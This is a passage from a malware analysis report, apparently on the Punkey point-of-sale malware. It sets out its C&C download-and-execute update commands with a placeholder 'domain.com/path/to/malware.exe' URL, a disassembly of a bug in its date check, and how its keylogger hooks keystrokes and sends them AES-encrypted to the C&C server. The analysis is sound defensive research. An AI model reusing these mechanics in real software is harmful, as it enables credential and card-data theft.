| tempurl:<domain.com\path\to\malware.exe> | Download file to temp.exe and execute |
| tempurl:<domain.com\path\to\malware.exe> 1 | Download file to temp.exe, execute, set file to delete |
| tempurl:<domain.com\path\to\malware.exe> 0 1 uploaddate:<version> | Download file to temp.exe, execute, terminate current process |
However, the author made a programming error here. Pointer addition is used to move along the "uploaddate:" string, but they only added 8. My guess is that it used to say "update:" or something along those lines. This results in a comparison that looks like this:
PUSH ECX
ADD EAX,8
PUSH OFFSET a20141018
PUSH EAX
CALL _strncmp
ADD ESP,0C
TEST EAX,EAX
JS loc_132407F
┌Arg3
│ Arg2 = ASCII "2014-10-18"
│ Arg1 = ASCII "te:2014-10-17"
└zx_dump._strncmp
The "te:" is what is left over after the first eight characters of "uploaddate:" are processed. This comparison will always be true since ASCII 't' will always be greater than any ASCII number. Depending on how the C&C panel is setup, this could cause a repeated update process. Or more likely, the author doesn't update often and didn't notice this bug.
Keylogger
In the section titled "Startup", I told you Punkey dropped the DLLx64.dll in the malware folder. Well, it finally gets around to using it. The DLL is loaded into memory using LoadLibrary and the InstallHooks and UninstallHooks exports are loaded. The thread ID of the current thread is passed to the InstallHooks export. The window message hooks are installed and any WH_KEYSTROKE message will be intercepted and sent back to this thread. The keylogger collects 200 characters, encrypts them with the same AES key it uses to encrypt CHD, and sends them back to the C&C server with a POST request.
8/11